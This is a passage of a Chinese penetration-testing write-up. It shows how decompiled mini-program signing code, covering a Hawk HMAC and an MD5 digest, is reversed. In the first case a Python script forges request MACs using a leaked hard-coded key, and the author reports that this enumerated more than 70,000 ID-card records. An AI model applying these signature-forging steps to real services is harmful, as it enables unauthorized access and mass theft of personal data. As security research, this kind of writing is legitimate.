 本文通过六个真实渗透测试案例,深入剖析小程序与Web端常见的加密鉴权机制,手把手演示如何通过反编译、动态调试、JS逆向与脚本复现,精准定位加密逻辑、还原签名算法,并最终实现越权访问、信息遍历与账号接管。 案例一 === 某天对小程序进行登录时发现登录进去这个接口有个personalid参数,发现也是返回了个人信息,一开始还以为是一个改id进行越权的简单漏洞,但是当我再次发包以后显示时间ts有问题,改了ts以后又说nonce有问题,到最后改了nonce,发现mac又有问题,这里就大概了解了大概的一个鉴权(ts,nonce要变化)   到这里就可以发现是mac参数进行的鉴权,由于是小程序,所以反编译一下源码 这里全局搜一下mac  代码如下: ```php var o = { ts: a, nonce: i.nonce || e.utils.randomString(6), method: n, resource: r.resource, host: r.host, port: r.port, hash: i.hash, ext: i.ext, app: i.app, dlg: i.dlg }, c = e.crypto.calculateMac("header", s, o), h = 'Hawk id="' + s.id + '",ts="' + o.ts + '",nonce="' + o.nonce + '",mac="' + c + '"'; ``` 这里的o是ts,nonce,method,resource,host,port这些组合起来的 可以看见mac是等于c的,其实就是请求方式和url及认证头里面的东西组合起来进行了一个加密 跟进一下e.crypto.calculateMac 全局搜索  加密逻辑 ```php e.crypto = { headerVersion: "1", algorithms: ["sha1", "sha256"], calculateMac: function(t, r, n) { var i = e.crypto.generateNormalizedString(t, n); return s["Hmac" + r.algorithm.toUpperCase()](i, r.key).toString(s.enc.Base64) } ``` 这里对`calculateMac` 函数分析,这个函数是该对象的核心,它接受三个参数: - `t`: **原始数据**。 - `r`: **包含算法和密钥的对象**。这个对象内部有 `r.algorithm`(指定哈希算法,例如`"sha1"`或`"sha256"`) 和 `r.key`(用于HMAC计算的密钥)。 - `n`: 也就是o。 ```php var i = e.crypto.generateNormalizedString(t, n); ``` - 首先,调用 `e.crypto.generateNormalizedString` 函数,传入 `t` 和 `n` 参数。 - 这个函数将上一步准备好的 `o` 对象(以及其他输入,如 `t`)按照 Hawk 协议的特定规则进行**排序**和**拼接**,生成一个唯一的、标准化的字符串。这样的话就确保不管数据在原始对象中的顺序如何,只要内容不变,生成的标准化字符串就始终一致。这对于**防止因数据顺序不一致而导致的签名验证失败** ```php return s["Hmac" + r.algorithm.toUpperCase()](i, r.key).toString(s.enc.Base64) ``` - 这行代码是实际进行HMAC计算和格式化的部分。 - `r.algorithm.toUpperCase()`: 将传入的算法名称转换为大写,例如 `sha1` 变为 `SHA1`。 - `"Hmac" + r.algorithm.toUpperCase()`: 动态构建HMAC算法名称,例如 `"HmacSHA1"` 或 `"HmacSHA256"`。 - `s["Hmac..."](i, r.key)`: 使用标准化字符串 `i` 和密钥 `r.key` 来调用 HMACC 算法进行计算,返回一个HMAC结果。 - `.toString(s.enc.Base64)`: 将计算出的HMAC结果转换为**Base64编码**的字符串,并作为函数的最终返回值。 这里就需要找到key了 一开始全局搜索key但是太多了 然后联想到一般key都会放在配置文件里面 搜了一下config  写个脚本试一下能不能使用 ```php import base64 import hmac import hashlib import time def generate_normalized_string(header_type, artifacts): """生成 Hawk 规范化字符串""" n = f"hawk.1.{header_type}\n" n += f"{artifacts['ts']}\n" n += f"{artifacts['nonce']}\n" n += f"{artifacts['method'].upper()}\n" n += f"{artifacts['resource']}\n" n += f"{artifacts['host'].lower()}\n" n += f"{artifacts['port']}\n" n += f"{artifacts['hash']}\n" # 空字符串 # 无 ext 参数 n += "\n" # 无 app 和 dlg 参数 return n def calculate_mac(credentials, artifacts): """计算 Hawk MAC 值""" normalized_str = generate_normalized_string("header", artifacts) print("规范化字符串:") print("----------------------") print(normalized_str) print("----------------------") key_bytes = credentials["key"].encode("utf-8") msg_bytes = normalized_str.encode("utf-8") # 使用 SHA-256 hmac_digest = hmac.new(key_bytes, msg_bytes, hashlib.sha256).digest() return base64.b64encode(hmac_digest).decode("utf-8") # 输入参数 credentials = { "id": "wasx", "key": "edb8bc95-a000-4ca0-81b8-dd2145050a70F61FB1981510CE5D3988193864A328A3", "algorithm": "sha256" } timestamp = time.time() timestamps=int(timestamp) artifacts = { "ts": timestamps, "nonce": "6a0d5d576135004ead6cf4795e5b6112", "method": "GET", "resource": "xxxx/List/QueryByPersonalid?personalid=668223", "host": "xxxxxxx", "port": "443", "hash": "" } # 计算并验证 MAC calculated_mac = calculate_mac(credentials, artifacts) print(f"计算 MAC: {calculated_mac}") ``` 发现可以使用,后续也是遍历了7w+的sfz信息  案例二 === 这里是一个预约功能的地方,需要填写个人信息包括了身份证号,可以看见有个personCode参数,后面跟了一串数字,然后下滑可以发现返回了个人信息,原本想遍历一下这个参数的,但是说参数过期了,想都不要想肯定是digest加密导致的   一样的方法反编译一下 找到加密地方  这个就比较简单了,只有有个hexMD5加密 简单分析一下代码 ```php var n = a.domainUrl(o.domain).match(/[^\/]+$/)[1] ``` 这个正则表达式是匹配字符串末尾的非斜杠字符。例如,如果 `a.domainUrl(o.domain)` 返回 "[https://example.com/api](https://www.google.com/search?q=https://example.com/api)",那么它会匹配 "api" ```php u = o.url.includes("?") ? o.url.split("?")[0] : o.url ``` - 这行代码处理 URL,去除查询参数。 - `o.url.includes("?")`:检查 `o.url` 字符串是否包含问号 `?`。 - `o.url.split("?")[0]`:如果包含 `?`,则用 `?` 分割 URL 字符串,并取第一个部分,即问号之前的部分。 ```php digest: t.hexMD5("/".concat(n, "/") + u + s).toUpperCase() ``` - `"/".concat(n, "/")`:将字符串 `n` 用斜杠包裹起来。例